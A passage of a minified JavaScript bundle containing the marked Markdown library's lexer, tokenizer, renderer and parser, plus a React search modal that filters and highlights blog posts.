n=this.rules.block.paragraph.exec(e);if(n){const t=n[1].charAt(n[1].length-1)===`
`?n[1].slice(0,-1):n[1];return{type:"paragraph",raw:n[0],text:t,tokens:this.lexer.inline(t)}}}text(e){const n=this.rules.block.text.exec(e);if(n)return{type:"text",raw:n[0],text:n[0],tokens:this.lexer.inline(n[0])}}escape(e){const n=this.rules.inline.escape.exec(e);if(n)return{type:"escape",raw:n[0],text:n[1]}}tag(e){const n=this.rules.inline.tag.exec(e);if(n)return!this.lexer.state.inLink&&this.rules.other.startATag.test(n[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&this.rules.other.endATag.test(n[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&this.rules.other.startPreScriptTag.test(n[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&this.rules.other.endPreScriptTag.test(n[0])&&(this.lexer.state.inRawBlock=!1),{type:"html",raw:n[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:n[0]}}link(e){const n=this.rules.inline.link.exec(e);if(n){const t=n[2].trim();if(!this.options.pedantic&&this.rules.other.startAngleBracket.test(t)){if(!this.rules.other.endAngleBracket.test(t))return;const i=_(t.slice(0,-1),"\\");if((t.length-i.length)%2===0)return}else{const i=nt(n[2],"()");if(i===-2)return;if(i>-1){const r=(n[0].indexOf("!")===0?5:4)+n[1].length+i;n[2]=n[2].substring(0,i),n[0]=n[0].substring(0,r).trim(),n[3]=""}}let s=n[2],a="";if(this.options.pedantic){const i=this.rules.other.pedanticHrefTitle.exec(s);i&&(s=i[1],a=i[3])}else a=n[3]?n[3].slice(1,-1):"";return s=s.trim(),this.rules.other.startAngleBracket.test(s)&&(this.options.pedantic&&!this.rules.other.endAngleBracket.test(t)?s=s.slice(1):s=s.slice(1,-1)),rn(n,{href:s&&s.replace(this.rules.inline.anyPunctuation,"$1"),title:a&&a.replace(this.rules.inline.anyPunctuation,"$1")},n[0],this.lexer,this.rules)}}reflink(e,n){let t;if((t=this.rules.inline.reflink.exec(e))||(t=this.rules.inline.nolink.exec(e))){const s=(t[2]||t[1]).replace(this.rules.other.multipleSpaceGlobal," "),a=n[s.toLowerCase()];if(!a){const i=t[0].charAt(0);return{type:"text",raw:i,text:i}}return rn(t,a,t[0],this.lexer,this.rules)}}emStrong(e,n,t=""){let s=this.rules.inline.emStrongLDelim.exec(e);if(!s||s[3]&&t.match(this.rules.other.unicodeAlphaNumeric))return;if(!(s[1]||s[2]||"")||!t||this.rules.inline.punctuation.exec(t)){const i=[...s[0]].length-1;let o,r,c=i,l=0;const d=s[0][0]==="*"?this.rules.inline.emStrongRDelimAst:this.rules.inline.emStrongRDelimUnd;for(d.lastIndex=0,n=n.slice(-1*e.length+i);(s=d.exec(n))!=null;){if(o=s[1]||s[2]||s[3]||s[4]||s[5]||s[6],!o)continue;if(r=[...o].length,s[3]||s[4]){c+=r;continue}else if((s[5]||s[6])&&i%3&&!((i+r)%3)){l+=r;continue}if(c-=r,c>0)continue;r=Math.min(r,r+c+l);const m=[...s[0]][0].length,h=e.slice(0,i+s.index+m+r);if(Math.min(i,r)%2){const w=h.slice(1,-1);return{type:"em",raw:h,text:w,tokens:this.lexer.inlineTokens(w)}}const b=h.slice(2,-2);return{type:"strong",raw:h,text:b,tokens:this.lexer.inlineTokens(b)}}}}codespan(e){const n=this.rules.inline.code.exec(e);if(n){let t=n[2].replace(this.rules.other.newLineCharGlobal," ");const s=this.rules.other.nonSpaceChar.test(t),a=this.rules.other.startingSpaceChar.test(t)&&this.rules.other.endingSpaceChar.test(t);return s&&a&&(t=t.substring(1,t.length-1)),{type:"codespan",raw:n[0],text:t}}}br(e){const n=this.rules.inline.br.exec(e);if(n)return{type:"br",raw:n[0]}}del(e){const n=this.rules.inline.del.exec(e);if(n)return{type:"del",raw:n[0],text:n[2],tokens:this.lexer.inlineTokens(n[2])}}autolink(e){const n=this.rules.inline.autolink.exec(e);if(n){let t,s;return n[2]==="@"?(t=n[1],s="mailto:"+t):(t=n[1],s=t),{type:"link",raw:n[0],text:t,href:s,tokens:[{type:"text",raw:t,text:t}]}}}url(e){let n;if(n=this.rules.inline.url.exec(e)){let t,s;if(n[2]==="@")t=n[0],s="mailto:"+t;else{let a;do a=n[0],n[0]=this.rules.inline._backpedal.exec(n[0])?.[0]??"";while(a!==n[0]);t=n[0],n[1]==="www."?s="http://"+n[0]:s=n[0]}return{type:"link",raw:n[0],text:t,href:s,tokens:[{type:"text",raw:t,text:t}]}}}inlineText(e){const n=this.rules.inline.text.exec(e);if(n){const t=this.lexer.state.inRawBlock;return{type:"text",raw:n[0],text:n[0],escaped:t}}}},A=class H{tokens;options;state;tokenizer;inlineQueue;constructor(n){this.tokens=[],this.tokens.links=Object.create(null),this.options=n||B,this.options.tokenizer=this.options.tokenizer||new z,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const t={other:y,block:v.normal,inline:D.normal};this.options.pedantic?(t.block=v.pedantic,t.inline=D.pedantic):this.options.gfm&&(t.block=v.gfm,this.options.breaks?t.inline=D.breaks:t.inline=D.gfm),this.tokenizer.rules=t}static get rules(){return{block:v,inline:D}}static lex(n,t){return new H(t).lex(n)}static lexInline(n,t){return new H(t).inlineTokens(n)}lex(n){n=n.replace(y.carriageReturn,`
`),this.blockTokens(n,this.tokens);for(let t=0;t<this.inlineQueue.length;t++){const s=this.inlineQueue[t];this.inlineTokens(s.src,s.tokens)}return this.inlineQueue=[],this.tokens}blockTokens(n,t=[],s=!1){for(this.options.pedantic&&(n=n.replace(y.tabCharGlobal,"    ").replace(y.spaceLine,""));n;){let a;if(this.options.extensions?.block?.some(o=>(a=o.call({lexer:this},n,t))?(n=n.substring(a.raw.length),t.push(a),!0):!1))continue;if(a=this.tokenizer.space(n)){n=n.substring(a.raw.length);const o=t.at(-1);a.raw.length===1&&o!==void 0?o.raw+=`
`:t.push(a);continue}if(a=this.tokenizer.code(n)){n=n.substring(a.raw.length);const o=t.at(-1);o?.type==="paragraph"||o?.type==="text"?(o.raw+=`
`+a.raw,o.text+=`
`+a.text,this.inlineQueue.at(-1).src=o.text):t.push(a);continue}if(a=this.tokenizer.fences(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.heading(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.hr(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.blockquote(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.list(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.html(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.def(n)){n=n.substring(a.raw.length);const o=t.at(-1);o?.type==="paragraph"||o?.type==="text"?(o.raw+=`
`+a.raw,o.text+=`
`+a.raw,this.inlineQueue.at(-1).src=o.text):this.tokens.links[a.tag]||(this.tokens.links[a.tag]={href:a.href,title:a.title});continue}if(a=this.tokenizer.table(n)){n=n.substring(a.raw.length),t.push(a);continue}if(a=this.tokenizer.lheading(n)){n=n.substring(a.raw.length),t.push(a);continue}let i=n;if(this.options.extensions?.startBlock){let o=1/0;const r=n.slice(1);let c;this.options.extensions.startBlock.forEach(l=>{c=l.call({lexer:this},r),typeof c=="number"&&c>=0&&(o=Math.min(o,c))}),o<1/0&&o>=0&&(i=n.substring(0,o+1))}if(this.state.top&&(a=this.tokenizer.paragraph(i))){const o=t.at(-1);s&&o?.type==="paragraph"?(o.raw+=`
`+a.raw,o.text+=`
`+a.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=o.text):t.push(a),s=i.length!==n.length,n=n.substring(a.raw.length);continue}if(a=this.tokenizer.text(n)){n=n.substring(a.raw.length);const o=t.at(-1);o?.type==="text"?(o.raw+=`
`+a.raw,o.text+=`
`+a.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=o.text):t.push(a);continue}if(n){const o="Infinite loop on byte: "+n.charCodeAt(0);if(this.options.silent){console.error(o);break}else throw new Error(o)}}return this.state.top=!0,t}inline(n,t=[]){return this.inlineQueue.push({src:n,tokens:t}),t}inlineTokens(n,t=[]){let s=n,a=null;if(this.tokens.links){const r=Object.keys(this.tokens.links);if(r.length>0)for(;(a=this.tokenizer.rules.inline.reflinkSearch.exec(s))!=null;)r.includes(a[0].slice(a[0].lastIndexOf("[")+1,-1))&&(s=s.slice(0,a.index)+"["+"a".repeat(a[0].length-2)+"]"+s.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(a=this.tokenizer.rules.inline.anyPunctuation.exec(s))!=null;)s=s.slice(0,a.index)+"++"+s.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(;(a=this.tokenizer.rules.inline.blockSkip.exec(s))!=null;)s=s.slice(0,a.index)+"["+"a".repeat(a[0].length-2)+"]"+s.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);let i=!1,o="";for(;n;){i||(o=""),i=!1;let r;if(this.options.extensions?.inline?.some(l=>(r=l.call({lexer:this},n,t))?(n=n.substring(r.raw.length),t.push(r),!0):!1))continue;if(r=this.tokenizer.escape(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.tag(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.link(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.reflink(n,this.tokens.links)){n=n.substring(r.raw.length);const l=t.at(-1);r.type==="text"&&l?.type==="text"?(l.raw+=r.raw,l.text+=r.text):t.push(r);continue}if(r=this.tokenizer.emStrong(n,s,o)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.codespan(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.br(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.del(n)){n=n.substring(r.raw.length),t.push(r);continue}if(r=this.tokenizer.autolink(n)){n=n.substring(r.raw.length),t.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(n))){n=n.substring(r.raw.length),t.push(r);continue}let c=n;if(this.options.extensions?.startInline){let l=1/0;const d=n.slice(1);let m;this.options.extensions.startInline.forEach(h=>{m=h.call({lexer:this},d),typeof m=="number"&&m>=0&&(l=Math.min(l,m))}),l<1/0&&l>=0&&(c=n.substring(0,l+1))}if(r=this.tokenizer.inlineText(c)){n=n.substring(r.raw.length),r.raw.slice(-1)!=="_"&&(o=r.raw.slice(-1)),i=!0;const l=t.at(-1);l?.type==="text"?(l.raw+=r.raw,l.text+=r.text):t.push(r);continue}if(n){const l="Infinite loop on byte: "+n.charCodeAt(0);if(this.options.silent){console.error(l);break}else throw new Error(l)}}return t}},M=class{options;parser;constructor(e){this.options=e||B}space(e){return""}code({text:e,lang:n,escaped:t}){const s=(n||"").match(y.notSpaceStart)?.[0],a=e.replace(y.endingNewline,"")+`
`;return s?'<pre><code class="language-'+k(s)+'">'+(t?a:k(a,!0))+`</code></pre>
`:"<pre><code>"+(t?a:k(a,!0))+`</code></pre>
`}blockquote({tokens:e}){return`<blockquote>
${this.parser.parse(e)}</blockquote>
`}html({text:e}){return e}heading({tokens:e,depth:n}){return`<h${n}>${this.parser.parseInline(e)}</h${n}>
`}hr(e){return`<hr>
`}list(e){const n=e.ordered,t=e.start;let s="";for(let o=0;o<e.items.length;o++){const r=e.items[o];s+=this.listitem(r)}const a=n?"ol":"ul",i=n&&t!==1?' start="'+t+'"':"";return"<"+a+i+`>
`+s+"</"+a+`>
`}listitem(e){let n="";if(e.task){const t=this.checkbox({checked:!!e.checked});e.loose?e.tokens[0]?.type==="paragraph"?(e.tokens[0].text=t+" "+e.tokens[0].text,e.tokens[0].tokens&&e.tokens[0].tokens.length>0&&e.tokens[0].tokens[0].type==="text"&&(e.tokens[0].tokens[0].text=t+" "+k(e.tokens[0].tokens[0].text),e.tokens[0].tokens[0].escaped=!0)):e.tokens.unshift({type:"text",raw:t+" ",text:t+" ",escaped:!0}):n+=t+" "}return n+=this.parser.parse(e.tokens,!!e.loose),`<li>${n}</li>
`}checkbox({checked:e}){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox">'}paragraph({tokens:e}){return`<p>${this.parser.parseInline(e)}</p>
`}table(e){let n="",t="";for(let a=0;a<e.header.length;a++)t+=this.tablecell(e.header[a]);n+=this.tablerow({text:t});let s="";for(let a=0;a<e.rows.length;a++){const i=e.rows[a];t="";for(let o=0;o<i.length;o++)t+=this.tablecell(i[o]);s+=this.tablerow({text:t})}return s&&(s=`<tbody>${s}</tbody>`),`<table>
<thead>
`+n+`</thead>
`+s+`</table>
`}tablerow({text:e}){return`<tr>
${e}</tr>
`}tablecell(e){const n=this.parser.parseInline(e.tokens),t=e.header?"th":"td";return(e.align?`<${t} align="${e.align}">`:`<${t}>`)+n+`</${t}>
`}strong({tokens:e}){return`<strong>${this.parser.parseInline(e)}</strong>`}em({tokens:e}){return`<em>${this.parser.parseInline(e)}</em>`}codespan({text:e}){return`<code>${k(e,!0)}</code>`}br(e){return"<br>"}del({tokens:e}){return`<del>${this.parser.parseInline(e)}</del>`}link({href:e,title:n,tokens:t}){const s=this.parser.parseInline(t),a=sn(e);if(a===null)return s;e=a;let i='<a href="'+e+'"';return n&&(i+=' title="'+k(n)+'"'),i+=">"+s+"</a>",i}image({href:e,title:n,text:t,tokens:s}){s&&(t=this.parser.parseInline(s,this.parser.textRenderer));const a=sn(e);if(a===null)return k(t);e=a;let i=`<img src="${e}" alt="${t}"`;return n&&(i+=` title="${k(n)}"`),i+=">",i}text(e){return"tokens"in e&&e.tokens?this.parser.parseInline(e.tokens):"escaped"in e&&e.escaped?e.text:k(e.text)}},Q=class{strong({text:e}){return e}em({text:e}){return e}codespan({text:e}){return e}del({text:e}){return e}html({text:e}){return e}text({text:e}){return e}link({text:e}){return""+e}image({text:e}){return""+e}br(){return""}},C=class U{options;renderer;textRenderer;constructor(n){this.options=n||B,this.options.renderer=this.options.renderer||new M,this.renderer=this.options.renderer,this.renderer.options=this.options,this.renderer.parser=this,this.textRenderer=new Q}static parse(n,t){return new U(t).parse(n)}static parseInline(n,t){return new U(t).parseInline(n)}parse(n,t=!0){let s="";for(let a=0;a<n.length;a++){const i=n[a];if(this.options.extensions?.renderers?.[i.type]){const r=i,c=this.options.extensions.renderers[r.type].call({parser:this},r);if(c!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(r.type)){s+=c||"";continue}}const o=i;switch(o.type){case"space":{s+=this.renderer.space(o);continue}case"hr":{s+=this.renderer.hr(o);continue}case"heading":{s+=this.renderer.heading(o);continue}case"code":{s+=this.renderer.code(o);continue}case"table":{s+=this.renderer.table(o);continue}case"blockquote":{s+=this.renderer.blockquote(o);continue}case"list":{s+=this.renderer.list(o);continue}case"html":{s+=this.renderer.html(o);continue}case"paragraph":{s+=this.renderer.paragraph(o);continue}case"text":{let r=o,c=this.renderer.text(r);for(;a+1<n.length&&n[a+1].type==="text";)r=n[++a],c+=`
`+this.renderer.text(r);t?s+=this.renderer.paragraph({type:"paragraph",raw:c,text:c,tokens:[{type:"text",raw:c,text:c,escaped:!0}]}):s+=c;continue}default:{const r='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(r),"";throw new Error(r)}}}return s}parseInline(n,t=this.renderer){let s="";for(let a=0;a<n.length;a++){const i=n[a];if(this.options.extensions?.renderers?.[i.type]){const r=this.options.extensions.renderers[i.type].call({parser:this},i);if(r!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(i.type)){s+=r||"";continue}}const o=i;switch(o.type){case"escape":{s+=t.text(o);break}case"html":{s+=t.html(o);break}case"link":{s+=t.link(o);break}case"image":{s+=t.image(o);break}case"strong":{s+=t.strong(o);break}case"em":{s+=t.em(o);break}case"codespan":{s+=t.codespan(o);break}case"br":{s+=t.br(o);break}case"del":{s+=t.del(o);break}case"text":{s+=t.text(o);break}default:{const r='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(r),"";throw new Error(r)}}}return s}},F=class{options;block;constructor(e){this.options=e||B}static passThroughHooks=new Set(["preprocess","postprocess","processAllTokens"]);preprocess(e){return e}postprocess(e){return e}processAllTokens(e){return e}provideLexer(){return this.block?A.lex:A.lexInline}provideParser(){return this.block?C.parse:C.parseInline}},et=class{defaults=O();options=this.setOptions;parse=this.parseMarkdown(!0);parseInline=this.parseMarkdown(!1);Parser=C;Renderer=M;TextRenderer=Q;Lexer=A;Tokenizer=z;Hooks=F;constructor(...e){this.use(...e)}walkTokens(e,n){let t=[];for(const s of e)switch(t=t.concat(n.call(this,s)),s.type){case"table":{const a=s;for(const i of a.header)t=t.concat(this.walkTokens(i.tokens,n));for(const i of a.rows)for(const o of i)t=t.concat(this.walkTokens(o.tokens,n));break}case"list":{const a=s;t=t.concat(this.walkTokens(a.items,n));break}default:{const a=s;this.defaults.extensions?.childTokens?.[a.type]?this.defaults.extensions.childTokens[a.type].forEach(i=>{const o=a[i].flat(1/0);t=t.concat(this.walkTokens(o,n))}):a.tokens&&(t=t.concat(this.walkTokens(a.tokens,n)))}}return t}use(...e){const n=this.defaults.extensions||{renderers:{},childTokens:{}};return e.forEach(t=>{const s={...t};if(s.async=this.defaults.async||s.async||!1,t.extensions&&(t.extensions.forEach(a=>{if(!a.name)throw new Error("extension name required");if("renderer"in a){const i=n.renderers[a.name];i?n.renderers[a.name]=function(...o){let r=a.renderer.apply(this,o);return r===!1&&(r=i.apply(this,o)),r}:n.renderers[a.name]=a.renderer}if("tokenizer"in a){if(!a.level||a.level!=="block"&&a.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");const i=n[a.level];i?i.unshift(a.tokenizer):n[a.level]=[a.tokenizer],a.start&&(a.level==="block"?n.startBlock?n.startBlock.push(a.start):n.startBlock=[a.start]:a.level==="inline"&&(n.startInline?n.startInline.push(a.start):n.startInline=[a.start]))}"childTokens"in a&&a.childTokens&&(n.childTokens[a.name]=a.childTokens)}),s.extensions=n),t.renderer){const a=this.defaults.renderer||new M(this.defaults);for(const i in t.renderer){if(!(i in a))throw new Error(`renderer '${i}' does not exist`);if(["options","parser"].includes(i))continue;const o=i,r=t.renderer[o],c=a[o];a[o]=(...l)=>{let d=r.apply(a,l);return d===!1&&(d=c.apply(a,l)),d||""}}s.renderer=a}if(t.tokenizer){const a=this.defaults.tokenizer||new z(this.defaults);for(const i in t.tokenizer){if(!(i in a))throw new Error(`tokenizer '${i}' does not exist`);if(["options","rules","lexer"].includes(i))continue;const o=i,r=t.tokenizer[o],c=a[o];a[o]=(...l)=>{let d=r.apply(a,l);return d===!1&&(d=c.apply(a,l)),d}}s.tokenizer=a}if(t.hooks){const a=this.defaults.hooks||new F;for(const i in t.hooks){if(!(i in a))throw new Error(`hook '${i}' does not exist`);if(["options","block"].includes(i))continue;const o=i,r=t.hooks[o],c=a[o];F.passThroughHooks.has(i)?a[o]=l=>{if(this.defaults.async)return Promise.resolve(r.call(a,l)).then(m=>c.call(a,m));const d=r.call(a,l);return c.call(a,d)}:a[o]=(...l)=>{let d=r.apply(a,l);return d===!1&&(d=c.apply(a,l)),d}}s.hooks=a}if(t.walkTokens){const a=this.defaults.walkTokens,i=t.walkTokens;s.walkTokens=function(o){let r=[];return r.push(i.call(this,o)),a&&(r=r.concat(a.call(this,o))),r}}this.defaults={...this.defaults,...s}}),this}setOptions(e){return this.defaults={...this.defaults,...e},this}lexer(e,n){return A.lex(e,n??this.defaults)}parser(e,n){return C.parse(e,n??this.defaults)}parseMarkdown(e){return(t,s)=>{const a={...s},i={...this.defaults,...a},o=this.onError(!!i.silent,!!i.async);if(this.defaults.async===!0&&a.async===!1)return o(new Error("marked(): The async option was set to true by an extension. Remove async: false from the parse options object to return a Promise."));if(typeof t>"u"||t===null)return o(new Error("marked(): input parameter is undefined or null"));if(typeof t!="string")return o(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(t)+", string expected"));i.hooks&&(i.hooks.options=i,i.hooks.block=e);const r=i.hooks?i.hooks.provideLexer():e?A.lex:A.lexInline,c=i.hooks?i.hooks.provideParser():e?C.parse:C.parseInline;if(i.async)return Promise.resolve(i.hooks?i.hooks.preprocess(t):t).then(l=>r(l,i)).then(l=>i.hooks?i.hooks.processAllTokens(l):l).then(l=>i.walkTokens?Promise.all(this.walkTokens(l,i.walkTokens)).then(()=>l):l).then(l=>c(l,i)).then(l=>i.hooks?i.hooks.postprocess(l):l).catch(o);try{i.hooks&&(t=i.hooks.preprocess(t));let l=r(t,i);i.hooks&&(l=i.hooks.processAllTokens(l)),i.walkTokens&&this.walkTokens(l,i.walkTokens);let d=c(l,i);return i.hooks&&(d=i.hooks.postprocess(d)),d}catch(l){return o(l)}}}onError(e,n){return t=>{if(t.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const s="<p>An error occurred:</p><pre>"+k(t.message+"",!0)+"</pre>";return n?Promise.resolve(s):s}if(n)return Promise.reject(t);throw t}}},S=new et;function f(e,n){return S.parse(e,n)}f.options=f.setOptions=function(e){return S.setOptions(e),f.defaults=S.defaults,cn(f.defaults),f};f.getDefaults=O;f.defaults=B;f.use=function(...e){return S.use(...e),f.defaults=S.defaults,cn(f.defaults),f};f.walkTokens=function(e,n){return S.walkTokens(e,n)};f.parseInline=S.parseInline;f.Parser=C;f.parser=C.parse;f.Renderer=M;f.TextRenderer=Q;f.Lexer=A;f.lexer=A.lex;f.Tokenizer=z;f.Hooks=F;f.parse=f;f.options;f.setOptions;f.use;f.walkTokens;f.parseInline;C.parse;A.lex;const at=e=>e.replace(/^[\s_]+|[\s_]+$/g,"").replace(/[_\s]+/g," ").replace(/[-\s]+/g," ").replace(/^[a-z]/,function(n){return n.toUpperCase()}),st=e=>at(e).split(" ").map(t=>t.charAt(0).toUpperCase()+t.slice(1)).join(" "),it=e=>{const s=f.parse(e).replace(/<\/?[^>]+(>|$)/gm,"").replace(/[\r\n]\s*[\r\n]/gm,"");return ot(s)},ot=e=>{let n={"&nbsp;":" ","&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&#39;":"'"};return e.replace(/(&amp;|&lt;|&gt;|&quot;|&#39;)/g,s=>n[s])},rt=({searchResult:e,searchString:n})=>{const s=(r=>r.reduce((l,d)=>{const m=l.findIndex(h=>h.group===d.group);return m===-1?l.push({group:d.group,groupItems:[{frontmatter:{...d.frontmatter},slug:d.slug,content:d.content}]}):l[m].groupItems.push({frontmatter:{...d.frontmatter},slug:d.slug,content:d.content}),l},[]))(e),a=(r,c)=>r.split(new RegExp(`(${c})`,"gi")).map((d,m)=>d.toLowerCase()===c.toLowerCase()?p.jsx("mark",{children:d},m):d),i=(r,c)=>r?.split(new RegExp(`(${c})`,"gi"))?.map((d,m)=>d.toLowerCase()===c.toLowerCase()?p.jsx("span",{className:"underline",children:d},m):d),o=(r,c)=>{const l=it(r),d=l.toLowerCase().indexOf(c.toLowerCase());let m=d;for(;m>0&&l[m-1]!==" ";)m--;const h=l.substring(m,c.length+d),b=l.substring(c.length+d,c.length+d+80);return p.jsxs(p.Fragment,{children:[a(h,c),b]})};return p.jsx("div",{className:"search-wrapper-body",children:n?p.jsx("div",{className:"search-result",children:s.length>0?s.map(r=>p.jsxs("div",{className:"search-result-group",children:[p.jsx("p",{className:"search-result-group-title",children:st(r.group)}),r.groupItems.map(c=>p.jsxs("div",{id:"searchItem",className:"search-result-item",children:[c.frontmatter.image&&p.jsx("div",{className:"search-result-item-image",children:p.jsx("img",{src:c.frontmatter.image,alt:c.frontmatter.title})}),p.jsxs("div",{className:"search-result-item-body",children:[p.jsx("a",{href:`/blog/${c.slug}`,className:"search-result-item-title search-result-item-link",children:i(c.frontmatter.title,n)}),c.frontmatter.description&&p.jsx("p",{className:"search-result-item-description",children:i(c.frontmatter.description,n)}),c.content&&p.jsx("p",{className:"search-result-item-content",children:o(c.content,n)}),p.jsxs("div",{className:"search-result-item-taxonomies",children:[c.frontmatter.categories&&p.jsxs("div",{className:"mr-2",children:[p.jsx("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M11 0H3a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2 2 2 0 0 0 2-2V4a2 2 0 0 0-2-2 2 2 0 0 0-2-2zm2 3a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1V3zM2 2a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V2z"})}),c.frontmatter.categories.map((l,d)=>p.jsxs("span",{children:[i(l,n),c.frontmatter.categories&&d!==c.frontmatter.categories.length-1&&p.jsx(p.Fragment,{children:", "})]},l))]}),c.frontmatter.tags&&p.jsxs("div",{className:"mr-2",children:[p.jsxs("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:[p.jsx("path",{d:"M3 2v4.586l7 7L14.586 9l-7-7H3zM2 2a1 1 0 0 1 1-1h4.586a1 1 0 0 1 .707.293l7 7a1 1 0 0 1 0 1.414l-4.586 4.586a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 2 6.586V2z"}),p.jsx("path",{d:"M5.5 5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zm0 1a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zM1 7.086a1 1 0 0 0 .293.707L8.75 15.25l-.043.043a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 0 7.586V3a1 1 0 0 1 1-1v5.086z"})]}),c.frontmatter.tags.map((l,d)=>p.jsxs("span",{children:[i(l,n),c.frontmatter.tags&&d!==c.frontmatter.tags.length-1&&p.jsx(p.Fragment,{children:", "})]},l))]})]})]})]},c.slug))]},r.group)):p.jsxs("div",{className:"search-result-empty",children:[p.jsxs("svg",{className:"mx-auto",width:"42",height:"42",viewBox:"0 0 47 47",fill:"none",children:[p.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.10368 33.9625C9.90104 36.2184 13.2988 37.6547 16.9158 38.0692C21.6958 38.617 26.5063 37.3401 30.3853 34.4939C30.4731 34.6109 30.5668 34.7221 30.6721 34.8304L41.9815 46.1397C42.5323 46.6909 43.2795 47.0007 44.0587 47.001C44.838 47.0013 45.5854 46.692 46.1366 46.1412C46.6878 45.5904 46.9976 44.8432 46.9979 44.064C46.9981 43.2847 46.6888 42.5373 46.138 41.9861L34.8287 30.6767C34.7236 30.5704 34.6107 30.4752 34.4909 30.3859C37.3352 26.5046 38.6092 21.6924 38.0579 16.912C37.6355 13.2498 36.1657 9.81322 33.8586 6.9977L31.7805 9.09214C34.0157 11.9274 35.2487 15.4472 35.2487 19.0942C35.2487 21.2158 34.8308 23.3167 34.0189 25.2769C33.207 27.2371 32.0169 29.0181 30.5167 30.5184C29.0164 32.0186 27.2354 33.2087 25.2752 34.0206C23.315 34.8325 21.2141 35.2504 19.0925 35.2504C16.9708 35.2504 14.8699 34.8325 12.9098 34.0206C11.5762 33.4682 10.3256 32.7409 9.18992 31.8599L7.10368 33.9625ZM28.9344 6.28152C26.1272 4.12516 22.671 2.93792 19.0925 2.93792C14.8076 2.93792 10.6982 4.64009 7.66829 7.66997C4.6384 10.6999 2.93623 14.8093 2.93623 19.0942C2.93623 21.2158 3.35413 23.3167 4.16605 25.2769C4.72475 26.6257 5.4625 27.8897 6.35716 29.0358L4.2702 31.1391C1.35261 27.548 -0.165546 23.0135 0.00974294 18.3781C0.19158 13.5695 2.18233 9.00695 5.58371 5.60313C8.98509 2.19932 13.5463 0.205307 18.3547 0.0200301C22.9447 -0.156832 27.4369 1.32691 31.0132 4.18636L28.9344 6.28152Z",fill:"currentColor"}),p.jsx("path",{d:"M3.13672 39.1367L38.3537 3.64355",stroke:"black",strokeWidth:"3",strokeLinecap:"round"})]}),p.jsxs("p",{className:"mt-4",children:['No results for "',p.jsx("strong",{children:n}),'"']})]})}):p.jsx("div",{className:"py-8 text-center",children:"Type something to search..."})})},pt=()=>{const[e,n]=tn.useState(""),t=c=>{n(c.currentTarget.value.replace("\\","").toLowerCase())},s=c=>{const l=new RegExp(`${e}`,"gi");return e===""?[]:c.filter(m=>{const h=m.frontmatter.title.toLowerCase().match(l),b=m.frontmatter.description?.toLowerCase().match(l),w=m.frontmatter.categories?.join(" ").toLowerCase().match(l),g=m.frontmatter.tags?.join(" ").toLowerCase().match(l),E=m.content.toLowerCase().match(l);if(h||E||b||w||g)return m})},a=performance.now(),i=s(En),r=((performance.now()-a)/1e3).toFixed(3);return tn.useEffect(()=>{const c=document.getElementById("searchModal"),l=document.getElementById("searchInput"),d=document.getElementById("searchModalOverlay"),m=document.querySelectorAll("#searchItem");document.querySelectorAll("[data-search-trigger]").forEach(g=>{g.addEventListener("click",function(){document.getElementById("searchModal").classList.add("show"),l.focus()})}),d.addEventListener("click",function(){c.classList.remove("show")});let b=-1;const w=()=>{m.forEach((g,E)=>{E===b?g.classList.add("search-result-item-active"):g.classList.remove("search-result-item-active")}),m[b]?.scrollIntoView({behavior:"smooth",block:"nearest"})};document.addEventListener("keydown",function(g){if((g.metaKey||g.ctrlKey)&&g.key==="k"&&(c.classList.add("show"),l.focus(),w()),(g.key==="ArrowUp"||g.key==="ArrowDown")&&g.preventDefault(),g.key==="Escape"&&c.classList.remove("show"),g.key==="ArrowUp"&&b>0)b--;else if(g.key==="ArrowDown"&&b<m.length-1)b++;else if(g.key==="Enter"){const E=document.querySelector(".search-result-item-active 